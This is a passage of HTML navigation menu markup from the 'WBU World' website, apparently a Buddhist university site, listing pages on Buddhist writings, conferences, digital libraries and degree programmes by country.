                          <li class="page_item page-item-3712 menu-item">
                            <a href="/vdo-centre-on-buddhism/pema-chodron-vdo/" class="menu-link">Pema Chodron inspired</a>
                          </li>
                          <li class="page_item page-item-2465 menu-item">
                            <a href="/vdo-centre-on-buddhism/rectors-speeches/" class="menu-link">Rector&#8217;s Speeches</a>
                          </li>
                          <li class="page_item page-item-8814 menu-item">
                            <a href="/vdo-centre-on-buddhism/study-buddhism-archive/" class="menu-link">Study Buddhism Archive</a>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-1351 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/wbuabout/" class="menu-link">WBU About<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-1489 menu-item-has-children menu-item menu-item-has-children">
                            <a href="/wbuabout/charter-and-statue/" class="menu-link">Charter and Statue<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                            <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                            <ul class='children sub-menu'>
                              <li class="page_item page-item-1982 menu-item">
                                <a href="/wbuabout/charter-and-statue/wbu-charter/" class="menu-link">WBU CHARTER</a>
                              </li>
                            </ul>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-1529 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/wbu-conferences-seminars/" class="menu-link">WBU Conferences &#038; Seminars<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-4690 menu-item">
                            <a href="/wbu-conferences-seminars/buddhist-path-to-sdgs-2018/" class="menu-link">Buddhist Path to SDGs 2018</a>
                          </li>
                          <li class="page_item page-item-4921 menu-item">
                            <a href="/wbu-conferences-seminars/2018-presentation/" class="menu-link">Buddhist Path to SDGs 2018 Presentation</a>
                          </li>
                          <li class="page_item page-item-4945 menu-item">
                            <a href="/wbu-conferences-seminars/2018-printing/" class="menu-link">Buddhist Path to SDGs 2018 Printing</a>
                          </li>
                          <li class="page_item page-item-4937 menu-item">
                            <a href="/wbu-conferences-seminars/2018-recording/" class="menu-link">Buddhist Path to SDGs 2018 Recording</a>
                          </li>
                          <li class="page_item page-item-8403 menu-item">
                            <a href="/wbu-conferences-seminars/clubhouse/" class="menu-link">clubhouse สัมมนา การสืบสาน รักษา ต่อยอด สู่การเป็นอารยเกษตรตามเป้าหมายการพัฒนาอย่างสมดุล</a>
                          </li>
                          <li class="page_item page-item-4656 menu-item">
                            <a href="/wbu-conferences-seminars/peace-conference-2017/" class="menu-link">Peace conference 2017</a>
                          </li>
                          <li class="page_item page-item-8455 menu-item">
                            <a href="/wbu-conferences-seminars/twitter/" class="menu-link">สัมมนา การสืบสาน รักษา ต่อยอด สู่การเป็นอารยเกษตรตามเป้าหมายการพัฒนาอย่างสมดุล</a>
                          </li>
                          <li class="page_item page-item-8459 menu-item">
                            <a href="/wbu-conferences-seminars/instagram/" class="menu-link">สัมมนา การสืบสาน รักษา ต่อยอด สู่การเป็นอารยเกษตรตามเป้าหมายการพัฒนาอย่างสมดุล</a>
                          </li>
                          <li class="page_item page-item-8360 menu-item">
                            <a href="/wbu-conferences-seminars/septosdgs/" class="menu-link">สัมมนา การสืบสาน รักษา ต่อยอด สู่การเป็นอารยเกษตรตามเป้าหมายการพัฒนาอย่างสมดุล</a>
                          </li>
                          <li class="page_item page-item-8427 menu-item">
                            <a href="/wbu-conferences-seminars/zoom/" class="menu-link">สัมมนา การสืบสาน รักษา ต่อยอด สู่การเป็นอารยเกษตรตามเป้าหมายการพัฒนาอย่างสมดุล</a>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-2028 menu-item">
                        <a href="/wbu-council/" class="menu-link">WBU Council</a>
                      </li>
                      <li class="page_item page-item-8066 menu-item">
                        <a href="/wbu-digital-library-ariyaka/" class="menu-link">WBU Digital Library Ariyaka</a>
                      </li>
                      <li class="page_item page-item-4023 menu-item">
                        <a href="/wbu-digital-library-denmark/" class="menu-link">WBU Digital Library Denmark</a>
                      </li>
                      <li class="page_item page-item-4141 menu-item">
                        <a href="/wbu-digital-library-english/" class="menu-link">WBU Digital Library English</a>
                      </li>
                      <li class="page_item page-item-4015 menu-item">
                        <a href="/wbu-digital-library-germany/" class="menu-link">WBU Digital Library Germany</a>
                      </li>
                      <li class="page_item page-item-5110 menu-item">
                        <a href="/wbu-digital-library-japan/" class="menu-link">WBU Digital Library JAPAN</a>
                      </li>
                      <li class="page_item page-item-1521 menu-item">
                        <a href="/wbu-digital-library-thai/" class="menu-link">WBU Digital Library Thai</a>
                      </li>
                      <li class="page_item page-item-2035 menu-item">
                        <a href="/wbu-emblem/" class="menu-link">WBU EMBLEM</a>
                      </li>
                      <li class="page_item page-item-1946 menu-item">
                        <a href="/wbufinance/" class="menu-link">WBU Finance</a>
                      </li>
                      <li class="page_item page-item-1954 menu-item">
                        <a href="/wbuhistoryandbackground/" class="menu-link">WBU History and Background</a>
                      </li>
                      <li class="page_item page-item-1878 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/" class="menu-link">WBU home<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-2083 menu-item">
                            <a href="/wbuhome/2083-revision-v1/" class="menu-link">WBU Annual Reports</a>
                          </li>
                          <li class="page_item page-item-5192 menu-item">
                            <a href="/wbuhome/indomesia/" class="menu-link">WBU Digital Library INDONESIA</a>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-1875 menu-item">
                        <a href="/management-group/" class="menu-link">WBU MANAGEMENT GROUP</a>
                      </li>
                      <li class="page_item page-item-1972 menu-item">
                        <a href="/wbumission2019onwards/" class="menu-link">WBU Mission for 2019 Onwards</a>
                      </li>
                      <li class="page_item page-item-1911 menu-item">
                        <a href="/office-of-the-rector/" class="menu-link">WBU Office Of The Rector</a>
                      </li>
                      <li class="page_item page-item-1964 menu-item">
                        <a href="/wbupurposes/" class="menu-link">WBU PURPOSES</a>
                      </li>
                      <li class="page_item page-item-1992 menu-item">
                        <a href="/wbu-statute/" class="menu-link">WBU STATUTE</a>
                      </li>
                      <li class="page_item page-item-1872 menu-item">
                        <a href="/how-wbu-is-organized/" class="menu-link">WBU-How WBU is Organized</a>
                      </li>
                      <li class="page_item page-item-2111 menu-item-has-children current-menu-ancestor current-menu-parent menu-item menu-item-has-children current-menu-ancestor current-menu-parent">
                        <a href="/writings-on-buddhism/" class="menu-link">Writings on Buddhism<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-3566 menu-item">
                            <a href="/writings-on-buddhism/ajahn-brahm-writing/" class="menu-link">Ajahn Brahm writing</a>
                          </li>
                          <li class="page_item page-item-3604 menu-item">
                            <a href="/writings-on-buddhism/ajahn-buddhadasa-writing/" class="menu-link">Ajahn Buddhadasa writing</a>
                          </li>
                          <li class="page_item page-item-3598 menu-item">
                            <a href="/writings-on-buddhism/ajahn-chah-writing/" class="menu-link">ajahn chah writing</a>
                          </li>
                          <li class="page_item page-item-3394 menu-item">
                            <a href="/writings-on-buddhism/anil-writing/" class="menu-link">anil writing</a>
                          </li>
                          <li class="page_item page-item-3571 menu-item">
                            <a href="/writings-on-buddhism/ayya-khema-writing/" class="menu-link">Ayya Khema writing</a>
                          </li>
                          <li class="page_item page-item-3397 menu-item">
                            <a href="/writings-on-buddhism/bodhi-writings/" class="menu-link">Bodhi writing</a>
                          </li>
                          <li class="page_item page-item-3517 menu-item">
                            <a href="/writings-on-buddhism/dalai-lama-dhamma/" class="menu-link">Dalai lama Dhamma</a>
                          </li>
                          <li class="page_item page-item-3458 menu-item">
                            <a href="/writings-on-buddhism/dhammananda-writing/" class="menu-link">Dhammananda Writing</a>
                          </li>
                          <li class="page_item page-item-3561 menu-item">
                            <a href="/writings-on-buddhism/dhammika-writing/" class="menu-link">Dhammika writing</a>
                          </li>
                          <li class="page_item page-item-3510 menu-item">
                            <a href="/writings-on-buddhism/gunaratana-writing/" class="menu-link">Gunaratana writing</a>
                          </li>
                          <li class="page_item page-item-3486 menu-item">
                            <a href="/writings-on-buddhism/jon-kabat-zinn-writing/" class="menu-link">Jon Kabat-Zinn Writing</a>
                          </li>
                          <li class="page_item page-item-3473 menu-item">
                            <a href="/writings-on-buddhism/kornfield-writing/" class="menu-link">Kornfield writing</a>
                          </li>
                          <li class="page_item page-item-3501 menu-item">
                            <a href="/writings-on-buddhism/magnuson-writing/" class="menu-link">Magnuson writing</a>
                          </li>
                          <li class="page_item page-item-3463 menu-item">
                            <a href="/writings-on-buddhism/narada-writing/" class="menu-link">Narada Writing</a>
                          </li>
                          <li class="page_item page-item-3334 menu-item">
                            <a href="/writings-on-buddhism/nyanasamvara-dhamma/" class="menu-link">Nyanasamvara Dhamma</a>
                          </li>
                          <li class="page_item page-item-3578 current-menu-item menu-item current-menu-item">
                            <a href="/writings-on-buddhism/pema-chodron-writing/" class="menu-link">Pema Chodron writing</a>
                          </li>
                          <li class="page_item page-item-3615 menu-item">
                            <a href="/writings-on-buddhism/prayudh-payutto-writing/" class="menu-link">Prayudh Payutto writing</a>
                          </li>
                          <li class="page_item page-item-3480 menu-item">
                            <a href="/writings-on-buddhism/tomatsu-writing/" class="menu-link">Tomatsu Writing</a>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-7927 menu-item">
                        <a href="/%e0%b8%88%e0%b8%b4%e0%b8%95%e0%b8%95%e0%b8%99%e0%b8%84%e0%b8%a3-2/" class="menu-link">จิตตนคร</a>
                      </li>
                    </ul>
                  </div>
                </nav>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div id="ast-mobile-header" class="ast-mobile-header-wrap" data-type="dropdown">
        <div class="ast-main-header-wrap main-header-bar-wrap">
          <div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
            <div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
              <div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
                <div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
                  <div class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope">
                    <span class="site-logo-img"><a href="/" class="custom-logo-link" rel="home"><img width="150" height="150" src="[data-uri]" class="custom-logo lazyload ewww_webp_lazy_load" alt="WBU World" decoding="async" data-src="/wp-content/uploads/2018/06/WBU-logo-final_square-1-e1529574791161.png" data-src-webp="https://wbu.world/wp-content/uploads/2018/06/WBU-logo-final_square-1-e1529574791161.png.webp"><noscript><img width="150" height="150" src="/wp-content/uploads/2018/06/WBU-logo-final_square-1-e1529574791161.png" class="custom-logo" alt="WBU World" decoding="async" data-eio="l"></noscript></a></span>
                    <div class="ast-site-title-wrap">
                      <span class="site-title" itemprop="name"><a href="/" rel="home" itemprop="url">WBU World</a></span>
                    </div>
                  </div>
                </div>
              </div>
              <div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
                <div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
                  <div class="ast-button-wrap">
                    <button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal" aria-expanded="false"><span class="screen-reader-text">Main Menu</span> <span class="mobile-menu-toggle-icon"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewbox='0 0 24 24'>
                    <path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewbox='0 0 24 24'>
                    <path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span></span></button>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="ast-mobile-header-content content-align-flex-start">
          <div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
            <div class="ast-main-header-bar-alignment">
              <div class="main-header-bar-navigation">
                <nav id="ast-mobile-site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" class="site-navigation ast-flex-grow-1 navigation-accessibility" aria-label="Site Navigation">
                  <div id="ast-hf-mobile-menu" class="main-navigation">
                    <ul class="main-header-menu ast-nav-menu ast-flex submenu-with-border astra-menu-animation-fade stack-on-mobile">
                      <li class="page_item page-item-8002 menu-item">
                        <a href="/2020-annual-report-presentation/" class="menu-link">2020 Annual Report Presentation</a>
                      </li>
                      <li class="page_item page-item-7922 menu-item">
                        <a href="/84-%e0%b8%9b%e0%b8%b5-%e0%b8%aa%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%88%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%95/" class="menu-link">84 ปี สมเด็จพระวันรัต</a>
                      </li>
                      <li class="page_item page-item-1610 menu-item">
                        <a href="/abc/" class="menu-link">ABC</a>
                      </li>
                      <li class="page_item page-item-1515 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/academics/" class="menu-link">Academics<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-1525 menu-item">
                            <a href="/academics/wbu-articles/" class="menu-link">WBU Articles</a>
                          </li>
                          <li class="page_item page-item-1523 menu-item">
                            <a href="/academics/wbu-journals/" class="menu-link">WBU Journals</a>
                          </li>
                          <li class="page_item page-item-1517 menu-item-has-children menu-item menu-item-has-children">
                            <a href="/academics/wbu-publication-media/" class="menu-link">WBU Publication &#038; Media<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                            <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                            <ul class='children sub-menu'>
                              <li class="page_item page-item-4472 menu-item">
                                <a href="/academics/wbu-publication-media/wbu-digital-library-thai-2/" class="menu-link">WBU Digital Library Thai-2</a>
                              </li>
                              <li class="page_item page-item-4465 menu-item">
                                <a href="/academics/wbu-publication-media/4465-revision-v1/" class="menu-link">WBU Digital Library Thai-3</a>
                              </li>
                              <li class="page_item page-item-4474 menu-item">
                                <a href="/academics/wbu-publication-media/wbu-digital-library-thai-4/" class="menu-link">WBU Digital Library Thai-4</a>
                              </li>
                              <li class="page_item page-item-4476 menu-item">
                                <a href="/academics/wbu-publication-media/wbu-digital-library-thai-5/" class="menu-link">WBU Digital Library Thai-5</a>
                              </li>
                              <li class="page_item page-item-8620 menu-item">
                                <a href="/academics/wbu-publication-media/wbu-digital-library-thai-6/" class="menu-link">WBU Digital Library Thai-6</a>
                              </li>
                              <li class="page_item page-item-1527 menu-item">
                                <a href="/academics/wbu-publication-media/wbu-trainings/" class="menu-link">WBU Trainings</a>
                              </li>
                            </ul>
                          </li>
                          <li class="page_item page-item-1519 menu-item">
                            <a href="/academics/wbu-research/" class="menu-link">WBU Research</a>
                          </li>
                          <li class="page_item page-item-1531 menu-item">
                            <a href="/academics/wbu-sundary-forum/" class="menu-link">WBU Sundary Forum</a>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-1533 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/activities/" class="menu-link">Activities<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-9368 menu-item">
                            <a href="/activities/activity-events/" class="menu-link">WBU Activity events</a>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-8081 menu-item">
                        <a href="/ariyaka-alphabet/" class="menu-link">Ariyaka alphabet</a>
                      </li>
                      <li class="page_item page-item-1754 menu-item">
                        <a href="/b-religious-studies/" class="menu-link">B.Religious Studies</a>
                      </li>
                      <li class="page_item page-item-5001 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/buddha-portal-2/" class="menu-link">BUDDHA PORTAL<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-1697 menu-item-has-children menu-item menu-item-has-children">
                            <a href="/buddha-portal-2/bachelor-degree-home/" class="menu-link">Bachelor Degree Home<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                            <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                            <ul class='children sub-menu'>
                              <li class="page_item page-item-2459 menu-item">
                                <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list-buddhiststudy/" class="menu-link">Bachelor : Buddhist Study Country list</a>
                              </li>
                              <li class="page_item page-item-2179 menu-item-has-children menu-item menu-item-has-children">
                                <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/" class="menu-link">Bachelor Country list<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                <ul class='children sub-menu'>
                                  <li class="page_item page-item-2854 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/australia/" class="menu-link">Australia</a>
                                  </li>
                                  <li class="page_item page-item-2533 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/austria/" class="menu-link">Austria</a>
                                  </li>
                                  <li class="page_item page-item-2733 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/%e0%b8%babangladesh/" class="menu-link">Bangladesh</a>
                                  </li>
                                  <li class="page_item page-item-2557 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/belgium/" class="menu-link">Belgium</a>
                                  </li>
                                  <li class="page_item page-item-2742 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/bhutan/" class="menu-link">Bhutan<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-2926 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/bhutan/buddhist-study-in-bhutan/" class="menu-link">Buddhist Study in Bhutan</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2696 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/brazil/" class="menu-link">Brazil</a>
                                  </li>
                                  <li class="page_item page-item-2748 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/cambodia/" class="menu-link">Cambodia</a>
                                  </li>
                                  <li class="page_item page-item-2724 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/canada/" class="menu-link">Canada<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-3172 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/canada/buddhist-study-in-canada/" class="menu-link">Buddhist Study in Canada</a>
                                      </li>
                                      <li class="page_item page-item-3179 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/canada/cn-ut/" class="menu-link">CN-UT</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2702 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/chile/" class="menu-link">Chile</a>
                                  </li>
                                  <li class="page_item page-item-2755 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/china/" class="menu-link">China</a>
                                  </li>
                                  <li class="page_item page-item-2566 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/denmark/" class="menu-link">Denmark</a>
                                  </li>
                                  <li class="page_item page-item-2874 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/ethiopia/" class="menu-link">Ethiopia</a>
                                  </li>
